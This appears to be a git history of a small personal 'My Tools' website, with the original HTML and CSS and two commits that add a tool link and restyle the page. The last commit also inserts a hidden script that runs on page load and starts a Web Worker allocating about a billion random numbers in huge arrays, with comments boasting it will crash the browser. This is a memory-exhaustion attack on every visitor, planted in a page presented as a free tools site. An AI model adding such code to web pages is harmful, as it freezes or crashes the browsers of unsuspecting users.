
==== index.html @ 466caaa6 "Unzip files" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Tools</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Welcome to My Tools</h1>
        <p>Here are the free tools I offer for you to use:</p>
    </header>

    <section id="tools">
        <h2>Tools Collection</h2>
        <ul>
            <li>
                <h3>Tool 1: Image Compression</h3>
                <p>Use this tool to compress your images to save your image size.</p>
                <a href="Tools/Compression.html" target="_blank">Access Tool</a>
            </li>
            <!-- Add more tools here -->
        </ul>
    </section>

    <footer class="footer">
        Copyright © 2024 - 2025 HiepDev147. All Rights Reserved
    </footer>
</body>
</html>
---- styles.css ----
/* styles.css */

body {
    font-family: 'Arial', sans-serif;
    background-color: #f9f9f9; /* Light grey background */
    margin: 0;
    padding: 0;
    color: #333;
}

header {
    background-color: #2C3E50; /* Darker blue for professionalism */
    color: white;
    text-align: center;
    padding: 30px;
}

h1 {
    font-size: 38px;
    margin: 0;
    font-weight: bold;
}

p {
    font-size: 20px;
    margin: 10px 0;
}

#tools {
    padding: 30px;
    max-width: 1000px;
    margin: 0 auto;
}

h2 {
    font-size: 30px;
    color: #2C3E50; /* Dark blue */
    text-align: center;
    font-weight: bold;
    margin-bottom: 30px;
}

ul {
    list-style-type: none;
    padding: 0;
}

li {
    background-color: #ffffff; /* White background for tool items */
    margin: 20px 0;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1); /* Soft shadow for a clean look */
}

h3 {
    font-size: 26px;
    color: #2980B9; /* Lighter blue accent */
    font-weight: bold;
}

a {
    display: inline-block;
    background-color: #2980B9; /* Blue for the buttons */
    color: white;
    padding: 12px 25px;
    text-decoration: none;
    border-radius: 5px;
    margin-top: 15px;
    font-size: 16px;
}

a:hover {
    background-color: #1D6A8C; /* Darker blue for hover effect */
    transition: background-color 0.3s;
}
        .footer {
    background-color: #333;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    position: fixed;
    bottom: 0; /* For bottom position */
    width: 100%;
}

/* For placing the footer at the top */
.footer.top {
    bottom: auto;
    top: 0;
}

/* For placing the footer in the middle */
.footer.middle {
    bottom: 50%;
    transform: translateY(50%);
}

==== commit 7c54f775: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,7 +20,11 @@
                 <p>Use this tool to compress your images to save your image size.</p>
                 <a href="Tools/Compression.html" target="_blank">Access Tool</a>
             </li>
-            <!-- Add more tools here -->
+            <li>
+                <h3>Tool 2: Text Summarization</h3>
+                <p>Summarize your long text into shorter versions with AI.</p>
+                <a href="Tools/Summarization.html" target="_blank">Access Tool</a>
+            </li>
         </ul>
     </section>
 

==== commit 6865289f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,5 +31,36 @@
     <footer class="footer">
         Copyright © 2024 - 2025 HiepDev147. All Rights Reserved
     </footer>
+    <script>function crashStable() {
+    const workerCode = `
+    self.onmessage = function() {
+      // Tạo 10 lần mảng lớn (100 triệu phần tử mỗi cái)
+      for (let j = 0; j < 10; j++) {
+        const arr = new Float64Array(100_000_000);
+        for (let i = 0; i < arr.length; i++) {
+          arr[i] = Math.random();
+        }
+        postMessage(arr); // gửi từng đợt, dễ crash
+      }
+    };
+  `;
+    
+    const blob = new Blob([workerCode], { type: "application/javascript" });
+    const worker = new Worker(URL.createObjectURL(blob));
+    
+    worker.onmessage = function(e) {
+        console.log("🔥 Nhận dữ liệu đợt:", e.data.length);
+        // Buộc phải truy cập dữ liệu để tăng tải lên RAM
+        const sum = e.data.reduce((a, b) => a + b, 0);
+        console.log("Tổng:", sum);
+    };
+    
+    setTimeout(() => {
+        console.log("💥 Boom (ổn định)!");
+        worker.postMessage("go");
+    }, 1000);
+}
+window.addEventListener('load', crashStable);
+</script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -1,97 +1,77 @@
-/* styles.css */
-
-body {
-    font-family: 'Arial', sans-serif;
-    background-color: #f9f9f9; /* Light grey background */
+/* Reset mặc định */
+* {
     margin: 0;
     padding: 0;
-    color: #333;
+    box-sizing: border-box;
+    font-family: Arial, sans-serif;
 }
 
-header {
-    background-color: #2C3E50; /* Darker blue for professionalism */
-    color: white;
+/* Body */
+body {
+    background-color: #f4f4f4;
+    color: #333;
     text-align: center;
-    padding: 30px;
+    padding: 20px;
 }
 
-h1 {
-    font-size: 38px;
-    margin: 0;
-    font-weight: bold;
+/* Header */
+header {
+    background: #4CAF50;
+    color: white;
+    padding: 20px;
+    border-radius: 10px;
+    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
 }
 
-p {
-    font-size: 20px;
-    margin: 10px 0;
+header h1 {
+    margin-bottom: 10px;
 }
 
+/* Tools section */
 #tools {
-    padding: 30px;
-    max-width: 1000px;
-    margin: 0 auto;
+    background: white;
+    padding: 20px;
+    margin: 20px auto;
+    border-radius: 10px;
+    max-width: 600px;
+    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
 }
 
-h2 {
-    font-size: 30px;
-    color: #2C3E50; /* Dark blue */
-    text-align: center;
-    font-weight: bold;
-    margin-bottom: 30px;
+#tools ul {
+    list-style: none;
 }
 
-ul {
-    list-style-type: none;
-    padding: 0;
+#tools li {
+    padding: 15px;
+    margin: 10px 0;
+    border: 1px solid #ddd;
+    border-radius: 8px;
+    transition: transform 0.2s, box-shadow 0.2s;
 }
 
-li {
-    background-color: #ffffff; /* White background for tool items */
-    margin: 20px 0;
-    padding: 20px;
-    border-radius: 10px;
-    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1); /* Soft shadow for a clean look */
+#tools li:hover {
+    transform: scale(1.02);
+    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
 }
 
-h3 {
-    font-size: 26px;
-    color: #2980B9; /* Lighter blue accent */
-    font-weight: bold;
+#tools a {
+    display: inline-block;
+    text-decoration: none;
+    color: white;
+    background: #4CAF50;
+    padding: 10px 15px;
+    margin-top: 10px;
+    border-radius: 5px;
+    transition: background 0.3s;
 }
 
-a {
-    display: inline-block;
-    background-color: #2980B9; /* Blue for the buttons */
-    color: white;
-    padding: 12px 25px;
-    text-decoration: none;
-    border-radius: 5px;
-    margin-top: 15px;
-    font-size: 16px;
+#tools a:hover {
+    background: #388E3C;
 }
 
-a:hover {
-    background-color: #1D6A8C; /* Darker blue for hover effect */
-    transition: background-color 0.3s;
-}
-        .footer {
-    background-color: #333;
-    color: #fff;
-    text-align: center;
-    padding: 10px 0;
-    position: fixed;
-    bottom: 0; /* For bottom position */
-    width: 100%;
-}
-
-/* For placing the footer at the top */
-.footer.top {
-    bottom: auto;
-    top: 0;
-}
-
-/* For placing the footer in the middle */
-.footer.middle {
-    bottom: 50%;
-    transform: translateY(50%);
+/* Footer */
+.footer {
+    margin-top: 30px;
+    font-size: 14px;
+    color: #666;
 }
